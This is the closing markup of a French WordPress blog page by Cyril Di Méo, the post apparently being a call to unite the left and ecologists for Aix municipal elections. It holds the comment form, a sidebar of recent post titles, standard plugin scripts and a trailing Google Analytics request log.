		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://cyrildimeo.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div>                <label class="mj-label" for="mailjet_comment_authors_subscribe_ok">
                    <input type="checkbox" name="mailjet_comment_authors_subscribe_ok"
                            id="mailjet_comment_authors_subscribe_ok" value="1" class="checkbox"/>
                    Abonnez-vous à notre newsletter                </label>
                <input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">Ce site est protégé par reCAPTCHA et la <a href="https://policies.google.com/privacy">Politique de confidentialité</a>, ainsi que les <a href="https://policies.google.com/terms">Conditions de service</a> Google s’appliquent.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='2287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f686dc0061" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="clear"></div></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>	</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<link rel='stylesheet' id='sgr_hide-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1663345705' type='text/css' media='all' />
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"4814c6905f","clickCountNonce":"327fd1aa6f","getCountersNonce":"9d4ef7e274","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/wp-embed.min.js?ver=6.0.3' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&#038;render=6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba&#038;onload=sgr_3&#038;ver=1768987112' id='sgr_recaptcha-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008084' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=23055620&t=pageview&_s=1&dl=https%3A%2F%2Fcyrildimeo.fr%2F2019%2F06%2Fappel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2%2F&ul=en-us%40posix&dt=Appel%20au%20rassemblement%20de%20la%20gauche%20et%20des%20%C3%A9cologistes%20pour%20les%20municipales%20aixoises.%20%E2%80%93%20Cyril%20Di%20M%C3%A9o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1257614626&gjid=1289363982&cid=1379301767.1768987114&tid=UA-66023332-1&_gid=1386769371.1768987114&_r=1&_slc=1&z=1447708384
body_size: -450
content:
2,cG-WC3J36S1N7